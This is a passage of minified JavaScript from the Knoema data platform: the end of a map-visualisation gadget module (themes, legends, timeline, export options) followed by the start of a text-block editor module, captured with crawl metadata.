t=this.getViewState(),r,i;if(this.checkViewState&&($.isEmptyObject(t)||t.theme||(t.theme="blue"),t.colorSelection&&(r=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],i=t.colorSelection.startColor,i&&($.inArray(i,r)>-1?t.colorSelection.startColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.startColor="262626":i.search("0x")>-1&&(t.colorSelection.startColor=i.replace("0x",""))),i=t.colorSelection.endColor,i&&($.inArray(i,r)>-1?t.colorSelection.endColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.endColor="366092":i.search("0x")>-1&&(t.colorSelection.endColor=i.replace("0x","")))),this.checkViewState=!1),t=this.mergeCommunityOptionsWithViewState(t),t.themeSettings.endColor==="")throw"endColor is not defined";this.setViewState(t)},i.prototype.loadAppearanceTab=function(n,t){var i,f,o,s,e,u,r;if(this.checkViewStateCompatability(),i=this.getViewState(),f=[{mapId:"world",localizedName:$.localize("World","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"asia",localizedName:$.localize("Asia","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"africa",localizedName:$.localize("Africa","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"europe",localizedName:$.localize("Europe","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"northAmerica",localizedName:$.localize("North America","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"southAmerica",localizedName:$.localize("South America","~/Tmpl/knoema/overlay/appearance/map.htm")}],f=f.filter(function(n){return t.indexOf(n.mapId)>-1}),n.empty(),$.tmpl("Tmpl-knoema-overlay-appearance-map",{datasetGeoDimensions:this.datasetInfo.dimensions.filter(function(n){return n.isGeo&&n.geoType==="region"}),regionDimensionId:i.regionDimensionId,isSVGMap:this._isSVGMap,maps:f}).appendTo(n),!this._isSVGMap)if(this.pivotResponse.maps.length>1){for(u=$("#map-visible-region"),u.empty(),r=1;r<this.pivotResponse.maps.length;r++){o=this.pivotResponse.maps[r];for(s in this.leafletCoordinates)s===o&&u.append('<option value="'+o+'">'+this.leafletCoordinates[s].name+"<\/option>")}$("#map-visible-region-wrap").show()}else $("#map-visible-region-wrap").hide();if(this.bindEvents(n),i){if(i.theme&&this.themePicker.showIcon($("#theme"),"current",i.theme),this.setLegendColorsCustomMode(typeof i.legendIntervals!="undefined"),i.legendScale){if(this._isSVGMap||n.find("#legend-scale-option option:first").before('<option value="bubbles">'+$.R("~/Js/knoema/Knoema.Map.js","Bubbles")+"<\/option>"),n.find("#legend-scale-option").val(i.legendScale),this._isSVGMap)$("div#bubbles-size").hide(),$("div#bubbles-min-max").hide();else{this.prepareBubbleSizeSliders();switch(i.legendScale){case"equalRegion":case"equalQuantiles":$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}}i.legendScale==="bubbles"&&$("div.map-ranges-editor").hide()}i.simpleColorScale&&$("#simple-color-scale").prop("checked",i.simpleColorScale);i.visibleRegion&&n.find("#map-visible-region").val(i.visibleRegion);i.tooltip&&n.find("#tooltip").val(i.tooltip);this.initRangesEditor();this._isSVGMap?(e=Boolean(this.getOverlay()),$("html").prop("dir")==="rtl"&&e&&(e=!1),$("#background-color-container").show(),n.find("#background-color").colorPicker({selectedColor:i.backgroundColor?i.backgroundColor:"eaeaea",marginLeft:130,arrowLeft:e})):$("#background-color-container").hide()}if(this._isSVGMap&&this.regionsDropDown.length>0)for(u=this.getOverlay().getTab("tab-appearance").find("#map-visible-region"),u.empty(),r=0;r<this.regionsDropDown.length;r++)u.append('<option value="'+this.regionsDropDown[r].map+'">'+this.regionsDropDown[r].name+"<\/option>");this.applyScroll(n)},i.prototype.applyScroll=function(n){n.find(".map-options").enscroll("destroy");n.find(".map-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.changeValueBubblesSize=function(n,t){this.setBubblesSize(t.value+1,"simple");this.updateMap()},i.prototype.changeValueMaxMinBubblesSize=function(n,t){this.setBubblesSize(t.values[0]+1,"min");this.setBubblesSize(t.values[1]+1,"max");this.updateMap()},i.prototype.prepareBubbleSizeSliders=function(){for(var t,r=this.getViewState(),n=$([]),i=this.bubblesSizeMin;i<=this.bubblesSizeMax;i++)n=n.add($("<option>").val(i).text(i));$("#bubble-size").empty().append(n.clone()).val(r.bubblesSize||this.bubblesSizeDefault);$("#bubble-min-size").empty().append(n.clone()).val(r.bubblesSizeMin||this.bubblesSizeMinDefault);$("#bubble-max-size").empty().append(n).val(r.bubblesSizeMax||this.bubblesSizeMaxDefault);t=this;$("#bubble-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueBubblesSize,t)}});$("#bubble-min-size, #bubble-max-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueMaxMinBubblesSize,t)}})},i.prototype.getMapTimeSeries=function(t){var e=this.pivotResponse,o=e.foldDimension,y=!0,it=this._frequenciesFormat,a,st,h,r,l,v,k,p,w,s,d,i,nt,tt,u,f;if((!o||o!=="Time")&&!t){var rt=0,ut=new Date(e.data[0].Time),ft=0,et=new Date(e.data[0].Time);for(i=1;i<e.data.length;i++)a=new Date(e.data[i].Time),a>ut?(rt=i,ut=a):a<et&&(ft=i,et=a);var b=this.getDataDescriptor(),c=b&&b.Sort&&b.Sort.ReversedTime?e.data[ft]:e.data[rt],ot=c.Time;t=ot;typeof ot=="undefined"&&(y=!1);typeof t!="undefined"&&n.Utils.isIsoDateFormat(t)&&(this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Statistical?t=this.getCalendar().statFormat(this.getCalendar().parse(t),c.Frequency):(t=c.DateLabel||t,st=this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:c.Frequency,t=this.getCalendar().format(this.getCalendar().parse(t),st)))}for(h=[],r=e.header.concat(e.stub,e.filter),i=0;i<r.length;i++)r[i].dimensionId==="Time"&&(r.splice(i,1),i--);if(r.length>1&&(!o||o==="Time")&&y){for(l={dimensionId:"dummy",dimensionIds:[],members:[]},v=1,i=0;i<r.length;i++){s=r[i];k=!1;for(u in this.datasetDetails.dimensions)if(p=this.datasetDetails.dimensions[u],s.dimensionId===p.id&&p.isGeo&&p.geoType==="region"){k=!0;break}if(n.Utils.strEquals(s.dimensionId,this.regionDimension)||n.Utils.strEquals(s.dimensionId,this._geoPositionDimension)||k){r.splice(i,1);i--;continue}l.dimensionIds.push(s.dimensionId);v=v*s.members.length}for(l.members=new Array(v),i=0;i<v;i++)for(l.members[i]=[],w=i,u=0;u<r.length;u++)s=r[u],d=Math.floor(w%s.members.length),w=Math.floor((w-d)/s.members.length),l.members[i].push(s.members[d]);r=[l]}var ht=function(t,i,r){for(var h,f={},c={},l,a=function(s){var h=e.data[s],b,p,k,a,w,v,y;if(h.Value==null)return"continue";if(b=!0,$.each(i,function(){if($.inArray(h[this],r)===-1){b=!1;return}}),b){if(p=u._isSVGMap?h.RegionId:h[u._geoPositionDimension],!p)return"continue";if(k=void 0,o&&o==="Time")y=h[o],n.Utils.isIsoDateFormat(y)&&(y=u.getCalendar().format(u.getCalendar().parse(y),h.Frequency)),c[p]=y;else if(a=h.Time,w=h.DateLabel,typeof a=="undefined"&&(a=""),n.Utils.isIsoDateFormat(a)&&(v=h.Frequency,v&&it[v]===n.FrequenciesFormat.Statistical?(w&&(k=u.getCalendar().format(u.getCalendar().parse(w),n.FrequencyCode.Daily)),a=u.getCalendar().statFormat(u.getCalendar().parse(a),v)):(v=it[v]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:v,a=u.getCalendar().format(u.getCalendar().parse(w||a),v))),a!==""&&a!==t)return"continue";l=h.Scale;f[p]={unit:h.Unit,value:n.Utils.roundToNDecimalPlaces(h.Value,2),dateLabel:k}}},u=this,s=0;s<e.data.length;s++)a(s);return $.isEmptyObject(f)?null:(h={data:f,scale:l},o&&o==="Time"&&(h.time=c),h)},ct=$.R("~/Js/knoema/Knoema.Map.js","Value"),g=!1;for(this.isFlatDataset&&!y&&this._geoPositionDimension&&this._geoPositionDimension!==this.regionDimension&&r.length===2&&(g=!0),i=0;i<r.length;i++)if(nt=n.Utils.strEquals(r[i].dimensionId,this.regionDimension)||n.Utils.strEquals(r[i].dimensionId,this._geoPositionDimension),!(r.length>1)||!nt||g)if(g=!1,r[i].dimensionId===o||nt||!y){for(f=ht.call(this,t,[r[i].dimensionId],r[i].members),tt=!0,u=0;u<h.length;u++)if(n.Utils.isEqual(f.data,h[u].data)){tt=!1;break}f!=null&&tt&&h.push({id:ct,data:f.data,scale:f.scale,time:f.time?f.time:t})}else{for(u in r[i].members)f=ht.call(this,t,r[i].dimensionIds,r[i].members[u]),f!=null&&h.push({id:r[i].members[u].join("-"),data:f.data,scale:f.scale,time:f.time?f.time:t});r[i].members.length===1&&h.length===1&&(h[h.length-1].id=ct)}return h},i.prototype.addTimeLine=function(){var r=this,t=this.pivotResponse,i=$(this.getContainer()),u;i.find("div.map-timebar").remove();this.useTimeLine&&(i.append('<div class="map-timebar"><\/div>'),this.timeLine=new n.TimeLine({container:i.find("div.map-timebar"),timeMemberValues:t.keys.header[this.timeDimensionIndex].members,timeMemberNames:t.header[this.timeDimensionIndex].memberDateLabels||t.header[this.timeDimensionIndex].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),cellClickCallback:$.proxy(this.timelineClick,this),timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return r.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),this.timeLine.load());$(window).resize(function(){clearTimeout(u);u=setTimeout(function(){r.resize()},200)})},i.prototype.resize=function(){var n=$(this.getContainer()),t=n.find("div.map-div");this.timeDimensionIndex!==-1&&this.pivotResponse.header[this.timeDimensionIndex].members.length>1?t.css({height:n.height()-this.getHost().getTimeLineHeight(),overflow:"hidden"}):t.css({height:"100%",overflow:"hidden"});this.updateMap()},i.prototype.timelineClick=function(n){var r=$(n.target||n.srcElement),t=r.data("localizedName").toString(),i;this.timeLabel=t;this._isSVGMap?this.map&&(this.map.setOption("timeSeries",this.getMapTimeSeries(t)),this.map.update(),i=this.getParsedIntervals(),i.length===0?$(".ranges-editor").hide():$(".ranges-editor").show()):(this.displayDataOnLeafletMap(this.pivotResponse,t),this.createLeafletLegend())},i.prototype.setRegionCodeToTupleIndex=function(){var u={},o=this.pivotResponse.stub[0].dimensionId,t,i,f=[],r,e,n;for(t in this.pivotResponse.data)if((r=this.pivotResponse.data[t],e=r.Value,e!=null)&&(n=r[o],$.inArray(n,f)===-1))for(i in this.regionCodeToName)if(this.regionCodeToName[i]===n){u[i]=t;f.push(n);break}this.regionCodeToTupleIndex=u},i.prototype.setupParameterizationTriggers=function(){var t=this,n=$(this.getContainer());n.off("click","g");n.on("click","g",function(n){var i=$(n.target||n.srcElement).closest("g")[0];return!t.tryHandleParameterizationClick(i)});n.off("click","path, polygon");n.on("click","path, polygon",function(n){for(var i=n.target;i&&!i.id;)i=$(i).parent().get(0);return!t.tryHandleParameterizationClick(i)})},i.prototype.tryHandleParameterizationClick=function(n){var h=this,u=this.getPage(),c=this.getHost(),r=c.getId(),o,t,s,i;if(!this.regionCodeToName[n.id]||this.pivotResponse.stub.length===0)return!1;var l=this.pivotResponse.dataset,a=this.pivotResponse.stub[0].dimensionId,v=this._host.getId(),y=this.regionCodeToTupleIndex[n.id],f=this.getRowIndexFromTupleIndex(y,this.pivotResponse),e=u.getGadgetLinks();return this.parameterizationEventName||e&&e[r]?(o=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f,!0),$(this.getContainer()).trigger(this.parameterizationEventName||"masterParamChanged",[v,l,a,o]),!0):(t=u.getPageLinks(),t&&t[r])?(s=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f),i=t[r],this.getParameterizedURL(i.link,null,function(n){window.open(h.getParameterizationURL(i.dataset,i.stubDimId,n,s),"_blank")}),!0):!1},i.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.exportTrickForLeafletMap=function(n){var t=n.find(".leaflet-tile");t.each(function(t,i){var f=$(i).css("transform"),u=f.replace(")","").replace("px","").split(","),e=u[4]+"px",o=u[5]+"px",r;$(i).css({left:e,top:o});r=n.find("svg.leaflet-zoom-animated");r.length>0&&r[0].setAttribute("viewBox","0 0 0 0")})},i.prototype.getExportOptions=function(n){var t={fileFormatSupported:!0};switch(n){case"csv":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","maps will be ignored");t.groupWarningMessage="map";t.fileFormatSupported=!1;break;case"pdf":case"png":$.browser.msie&&$.browser.version==="8.0"&&(t.fileFormatSupported=!1);break;case"gif":t.fileFormatSupported=this.timeLine!=null;break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","Map gadgets will be rendered as image");t.groupWarningMessage="map"}return t},i.prototype.getDisplayListOptions=function(){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Map",gadgetName:"Map"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"AllButTimeInFilter"},timeIsAlwaysFoldable:!0,positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,indicateSelectAllState:!0}},i.prototype.getRowIndexFromTupleIndex=function(n,t){var i=1;for(var r in t.keys.header)i=i*t.keys.header[r].members.length;return Math.floor(n/i)},i.prototype.reverse=function(n){var t=this.getViewState(),i=t.themeSettings,f,u,r,e;if(i&&i.colors&&t.colorSelection){if(i.colors.length>0&&(i.colors=i.colors.slice(0,t.colorSelection.intervalCount).reverse(),t.themeSettings=i),t.legendIntervals){f=t.legendIntervals.slice(0);for(u in t.legendIntervals.reverse())isNaN(t.legendIntervals[u])&&isNaN(f[u])&&(f[u]=t.legendIntervals[u]);t.legendIntervals=f}r=t.colorSelection;e=r.startColor;r.startColor=r.endColor;r.endColor=e;t.colorSelection=r}this.setViewState(t);this.themeMapOptions=null;this.refresh(n)},i.getKnoemaThemeOptions=function(){return{defaultTheme:"RdYlGn",themes:{RdYlGn:{colors:["d73027","fc8d59","fee08b","d9ef8b","91cf60","1a9850"]},juicy:{strokeColor:"006E3E",fillColor:"DBAF00",colors:["205e4c","304d95","1cb265","4694c1","dc723e","7f0c52"]},fruity:{colors:["438631","0496d5","71b45f","81d4e6","e9a14c","ff4b28"],strokeColor:"0068B3",fillColor:"FF4C24"},bluegreen:{colors:["2d4180","5270cc","7e98e6","80ff80","00b300","008000"],strokeColor:"0000aa",fillColor:"00aa00"},blue:{startColor:"262626",endColor:"366092",strokeColor:"366092",fillColor:"00b0f0",colors:[]},white:{startColor:"aaaaaa",endColor:"dddddd",strokeColor:"000000",fillColor:"ffffff",colors:[]},gray:{startColor:"993366",endColor:"262626",strokeColor:"111111",fillColor:"aaaaaa",colors:[]},green:{startColor:"262626",endColor:"76933c",strokeColor:"004400",fillColor:"C4FF9B",colors:[]},orange:{startColor:"262626",endColor:"e26b0a",strokeColor:"FF2000",fillColor:"FABF8F",colors:[]},maroon:{startColor:"262626",endColor:"800000",strokeColor:"660000",fillColor:"aa0000",colors:[]},pink:{startColor:"262626",endColor:"993366",strokeColor:"BA2581",fillColor:"FF57BF",colors:[]},red:{startColor:"262626",endColor:"cc0000",strokeColor:"bb0000",fillColor:"ee0000",colors:[]},violet:{startColor:"262626",endColor:"60497a",strokeColor:"770077",fillColor:"AF8BD9",colors:[]}},common:{legendScale:"equalRegion",legendIntervals:5,noDataColor:i.defaultNoDataColor,showNoDataInMap:!1}}},i.prototype.getCommunityThemeColors=function(t,i){var r=null;if(this.themeMapOptions&&this.themeMapOptions.themes&&this.themeMapOptions.themes[t]&&this.themeMapOptions.themes[t].colors&&(r=n.Utils.objectClone(this.themeMapOptions.themes[t].colors),i)){if(i>r.length&&r.length>0)do r=r.concat(r);while(i>r.length);r.splice(i,r.length-i)}return r},i.prototype.mergeViewStateWithCommunityOptions=function(){var t,u,f,r,e;this.themeMapOptions&&(t=this.getViewState(),u=i.getKnoemaThemeOptions(),this.addThemePicker(this.themeMapOptions),f=n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),this.themePicker.isSupportedCommunityTheme(f)&&!t.theme&&(t.theme=f),t.themeSettings?(r=this.themeMapOptions.themes[t.theme],r||(r=this.getSettingsForNewTheme(t.theme)),e=Boolean(t.colors)||Boolean(t.legendIntervals),t.themeSettings=$.extend(!0,{},t.themeSettings,r),this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),this.setLegendColorsCustomMode(e)):this.themeMapOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):u.themes[t.theme]&&(t.themeSettings=u.themes[t.theme],this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)))},i.prototype.mergeCommunityOptionsWithViewState=function(t){var r,i,u;return this.themeMapOptions&&(r=this.themeMapOptions.common,i=this.themeMapOptions.themes[t.theme||n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map")],i||(i=this.getSettingsForNewTheme(t.theme)),u={theme:n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),legendScale:r.legendScale,noDataColor:r.noDataColor,showNoDataInMap:r.showNoDataInMap,colorSelection:{intervalCount:r.legendIntervals,startColor:i.startColor||"",endColor:i.endColor||""},tileId:i.tileId,colors:t.colors||i.colors},this.legendColorsCustomMode&&(t.colors=u.colors),t.tileId=u.tileId,t=$.extend(!0,u,t),this._host&&this._host.getState()&&this._host.getState().viewState&&this._host.getState().viewState.themeSettings&&this._host.getState().viewState.themeSettings.colors&&!this._host.getState().viewState.colorSelection&&(t.colors=this._host.getState().viewState.themeSettings.colors),t.themeSettings=this.themeMapOptions.themes[t.theme]?n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):{strokeColor:i.strokeColor,fillColor:i.fillColor}),t},i.prototype.getSettingsForNewTheme=function(t){var i=n.ThemePicker.getColorsByName(t,6,!0);return i?{startColor:i[0],endColor:i[i.length-1],strokeColor:i[i.length-1],fillColor:i[2],colors:i,tileId:this.leafletDefaultTileId}:null},i.prototype.initRangesEditor=function(){var t=this,u=t.getViewState(),e=!$.isArray(u.legendIntervals)&&n.ThemePicker.isGradientTheme(u.theme)?"AUTO":"CUSTOM",r=t.getParsedIntervals(),f=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&f&&(f=!1);r.length>0&&(t.rangesEditor=new n.RangesEditor($("div.map-ranges-editor"),{modeCheckboxId:"legend-mode",min:r[0].low,max:r[r.length-1].high,ranges:r,startColor:r[0].color,endColor:r[r.length-1].color,mode:e,cascade:e==="AUTO",showNoDataOption:t.showNoDataOption(),noDataOptionEnabled:u.showNoDataInMap,noDataColor:u.noDataColor,arrowLeft:f,onColorChanged:function(n,i){this.mode==="AUTO"&&(n===0||n===this.ranges.length-1)?(t.setLegendColorsCustomMode(!1),t.setColorSelection({startColor:n===0?i:this.ranges[0].color,endColor:n===0?this.ranges[this.ranges.length-1].color:i,intervalCount:this.ranges.length})):(t.setLegendColorsCustomMode(!0),t.setIntervalColor(n,i));t.updateMap()},onNoDataColorChanged:function(n){t.setNoDataColor(n);t.updateMap()},onNoDataOptionEnabled:function(n,r){var u=t.getViewState();u.showNoDataInMap=n;t.setNoDataColor(n?r:i.defaultNoDataColor);t._isSVGMap&&t.map&&t.map.setOption("showNoDataInMap",n);t.setViewState(u);t.updateMap()},onRangesCountChange:function(n){t.setLegendIntervalsCount(n);t.map.setOption("legendIntervals",null);var i=t.getParsedIntervals();this.mode!=="AUTO"&&this.setMode("AUTO");t.setLegendIntervals(i);this.setRanges(i);t.updateMap()},onModeChanged:function(n){var r=t.getViewState(),i,u;if(n==="AUTO"){t.map.setOption("legendIntervals",null);i=t.getParsedIntervals();this.setRanges(i);var f=r.colorSelection.intervalCount,e=i[0].color,o=i[i.length-1].color;delete r.colors;delete r.legendIntervals;u={startColor:e,endColor:o,intervalCount:Math.max(f,i.length)};r.colorSelection=u;t.setColorSelection(u);t.setViewState(r);t.setLegendColorsCustomMode(!1)}t.updateMap()},rangesChanged:function(){var i=this,u=t.getViewState(),n=i.ranges,r;n[0].low==="-Infinity"&&(n[0].low=null);n[n.length-1].high==="Infinity"&&(n[n.length-1].high=null);r=t.serializeIntervals(i.ranges);t._isSVGMap&&t.map&&(t.map.setOption("colors",[]),t.map.setOption("legendIntervals",r));u.legendIntervals=r;t.setViewState(u);t.updateMap();i.refresh()}}))},i.prototype.getParsedIntervals=function(){return this._isSVGMap?this.map?this.map.getParsedIntervals():[]:this.legendRanges.getParsedIntervals()},i.prototype.showNoDataOption=function(){return this._isSVGMap&&this.map?this.map.hasNoDataCountries():!1},i.prototype.serializeIntervals=function(n){return this._isSVGMap?this.map?this.map.serializeIntervals(n):[]:this.legendRanges.serializeIntervals(n)},i.prototype.deserializeIntervals=function(n){return this._isSVGMap?this.map?this.map.deserializeIntervals(n):[]:this.legendRanges.deserializeIntervals(n)},i.prototype.getColors=function(){return this._isSVGMap?this.map?this.map._getColors():[]:this.legendRanges._getColors()},i.prototype.refreshLegendRanges=function(){return this._isSVGMap?this.map?this.map.refreshLegendRanges():null:this.legendRanges.refreshLegendRanges()},i.prototype.getNewIntervalColor=function(n,t){var f=this.getViewState(),i=[],u,r;if(f.legendIntervals)i=this.deserializeIntervals(f.legendIntervals),n<i.length&&(i[n].color=t);else for(u=this.getColors(),r=0;r<u.length;r++)i.push({color:r===n?t:u[r],low:null,high:null});return this.serializeIntervals(i)},i.prototype.addSimpleLegend=function(){var y=this,f=$(y.getContainer()),c,l,o,t,v;f.find(".map-simple-legend").remove();f.parent().find(".map-legend").hide();var r=$('<div class="map-simple-legend"><\/div>'),u=[],i=y.getParsedIntervals();if(i.length>0)for(t=0;t<i.length;t++){var p="",w=n.Utils.formatNumber(i[t].low),b=n.Utils.formatNumber(i[t].high);p=i[t].low==null?"< "+b:i[t].high==null?"> "+w:w+" - "+b;u.push({rangeColor:"#"+i[t].color,rangeText:p})}var s=12,e=12,h=$("html").prop("dir")==="rtl";for(t=0;t<u.length;t++)c=$('<div class="range-color" style="background-color: '+u[t].rangeColor+'"><\/div>'),c.css({width:s+"px",height:s+"px",top:t===0?0:t*e-1}),r.append(c),(t===0||t===u.length-1)&&(l=void 0,l=t===0?i[0].low==null?"< "+i[0].high:i[0].low:i[i.length-1].high==null?"> "+i[i.length-1].low:i[i.length-1].high,$('<span class="range-text"><\/span>').html(l).css({left:h?0:s+4,top:t*e,"font-family":n.DefaultFont,"font-size":e+"px"}).appendTo(r));if(o=f.height()-e*u.length-10,this.useTimeLine&&this.leafletMap&&(o=o-this.getHost().getTimeLineHeight()),r.css({top:o,"z-index":2,left:h?"10px":$(f).css("left"),height:u.length*(e+1)}),f.append(r),h){var a=-1,k=r.find(".range-text"),d=k.length;for(t=0;t<d;t++)v=$(k[t]).width(),v>a&&(a=v);r.find(".range-text").css({left:-14,"text-align":"right"});r.find(".range-color").css({left:a-9})}},i.prototype.createLeafletLegend=function(){var f=function(){var r=e.getParsedIntervals(),u,f;if(r.length>0){u=function(r){var u=$(n.Utils.buildHTML("div",{style:"line-height:"+15*t+"px; padding-top: "+5*t+"px"})).appendTo(i),f=$(n.Utils.buildHTML("span",{"class":"color",style:"background-color: #"+r.color+"; width: "+20*t+"px; height: "+15*t+"px; margin-right: "+5*t+"px; "})).appendTo(u);$("html").prop("dir")==="rtl"?f.css("margin-left",5*t):f.css("margin-right",5*t);var e="",s=n.Utils.formatNumber(r.low),h=n.Utils.formatNumber(r.high);e=r.low==null?"< "+h:r.high==null?"> "+s:s+" - "+h;$(n.Utils.buildHTML("span",e,{"class":"text",style:"font-size: "+o+"pt; left: "+35*t+"px"})).appendTo(u)};for(f in r)u(r[f]);i.show()}else i.hide()},e=this,t=$(this.getContainer()).height()/500,o=10*t>10?10:10*t,u=this.getViewState(),i,r;($(this.getContainer()).find(".map-simple-legend").remove(),i=$(this.getContainer()).find(".map-legend"),i.length===0&&(r=10,this.useTimeLine&&(r+=this.getHost().getTimeLineHeight()),i=$('<div class="map-legend"><\/div>').css({bottom:r+"px"}).appendTo(this.getContainer())),i.html(""),u.legendScale!=="bubbles")&&(u.simpleColorScale?this.addSimpleLegend():f())},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null||this.pivotResponse.data.length===0||this.pivotResponse.maps.length===0},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},i.defaultNoDataColor="f5f5f5",i}(n.Gadget);n.Map=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js
body_size: 2782
content:
var Knoema;(function(n){var t=function(){function t(n,t,i,r){var u=this,f;if(this._borderColorPicker=null,this._bgColorPicker=null,this._fontColorPicker=null,this._editorHeight=78,this._defaultWidth=277,this._defaultHeight=18,this._initColorPickers=!1,!n)return null;this._container=n;this._options=this._initOptions(t);this._onUpdate=i;f=["/Css/jQuery/jquery.colorPicker.less","/Js/jQuery/extensions/jquery.colorPicker.js","/Css/jQuery/jquery.spectrum.colorPicker.css","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Css/Knoema/knoema.textblock.less","/Tmpl-text-block"];$.require(f,function(){u._refresh();r&&r(u.getUniqueId())})}return t.prototype._initOptions=function(n){return $.extend({},this._getDefaultOptions(),n)},t.prototype._getDefaultOptions=function(){return{uniqueId:n.Utils.getGuid(),text:"",html:"",top:.1,left:.1,width:-1,height:-1,showEditor:!1,showMove:!1,style:{bgColor:"ffffff",bgOpacityPct:100,borderColor:"888888",borderOpacityPct:100,borderWidthPx:1,bold:!1,italic:!1,underline:!1,strikethrough:!1,fontColor:"000000",fontFamily:"Arial",fontSizePt:12,align:"left"}}},t.prototype._refresh=function(){this.initTextBlock();this.updateTextAreaHeight();this.bindEditorEvents();this.bindMoveEvents();this.hideEditor()},t.prototype.bindEditorEvents=function(){var n=this,t,i,r;if(this.getOptions().showEditor){t=this.getTopContainer();t.on("change",".line1 input",function(t){var r=$(t.target),u=n.getOptions(),f=r.attr("class"),i=parseInt(r.val());if(isNaN(i)||i<0)return r.css("background-color","red"),!1;r.css("background-color","");switch(f){case"border-width":u.style.borderWidthPx=i;break;case"border-opacity":u.style.borderOpacityPct=i;break;case"bg-opacity":u.style.bgOpacityPct=i;break;default:return!1}return n.updateTextFormat(),!1});t.on("change",".border-color, .bg-color, .font-color",function(t,i){if(i!=="CLICK_OUTSIDE"){var f=$(t.target),r=n.getOptions(),e=f.attr("class"),u=f.val();switch(e){case"border-color":r.style.borderColor=u;break;case"font-color":r.style.fontColor=u;break;case"bg-color":r.style.bgColor=u}return n.updateTextFormat(),!1}});t.on("click",".editor .text-align span",function(t){var i=$(t.currentTarget),r="active",u,f;if(i.hasClass(r))return!1;i.closest(".text-align").find("."+r).removeClass(r);u=n.getOptions();f=i.attr("class");switch(f){case"al-left":u.style.align="left";break;case"al-right":u.style.align="right";break;case"al-center":u.style.align="center";break;default:return!1}return i.addClass(r),n.updateTextFormat(),!1});t.on("click",".editor .font-style span",function(t){var u=$(t.currentTarget),i=!Boolean(u.data("val")),r=n.getOptions(),f=u.attr("class");switch(f){case"al-bold":r.style.bold=i;break;case"al-italic":r.style.italic=i;break;case"al-underline":r.style.underline=i;break;case"al-strikethrough":r.style.strikethrough=i;break;default:return!1}return u.data("val",i),n.updateTextFormat(),!1});t.on("change","#tb-font-name, #tb-font-size",function(t){var i=$(t.target),u=i.attr("id"),r=n.getOptions();switch(u){case"tb-font-name":r.style.fontFamily=i.val();break;case"tb-font-size":r.style.fontSizePt=parseInt(i.val());break;default:return!1}return n.updateTextAreaHeight(),!1});i=t.find(".text-area-wrap");i.on("click",function(){return n.showEditor(),!1});i.on("keyup",function(){typeof r=="number"&&clearTimeout(r);r=setTimeout(function(){n.updateTextAreaHeight()},100)});i.on("paste",function(t){t.preventDefault();var i="";t.clipboardData||t.originalEvent.clipboardData?i=(t.originalEvent||t).clipboardData.getData("text/plain"):window.clipboardData&&(i=window.clipboardData.getData("Text"));document.queryCommandSupported("insertText")?document.execCommand("insertText",!1,i):document.execCommand("paste",!1,i);n.updateTextAreaHeight()})}},t.prototype.updateTextAreaHeight=function(){var t=this.getOptions(),i=this.getTopContainer(),n=i.find(".text-area-wrap");this.updateTextFormat();n.height(n.find(".text-area").height());this.checkEditorPosition();t.text=n.text();t.html=n.find(".text-area").html();t.height=n.height();t.width=n.width();this.onUpdate()},t.prototype.bindMoveEvents=function(){var n=this,i,r,t;if(this.getOptions().showMove){i=this.getTopContainer();r=i.find(".move-text-area");i.draggable({cancel:".text-area-wrap",handle:r,containment:i.parent(),scroll:!1,start:function(){$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"100vh",overflow:"hidden"})},drag:function(){n.checkEditorPosition()},stop:function(){n.initTextResize();$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"auto",overflow:"auto"});var t=n.getOptions(),r=i.position();t.top=r.top/n.getParentHeight()*100;t.left=r.left/n.getParentWidth()*100;n.onUpdate()}});this.initTextResize();i.on("mouseover",function(){n.showMoveButton();typeof 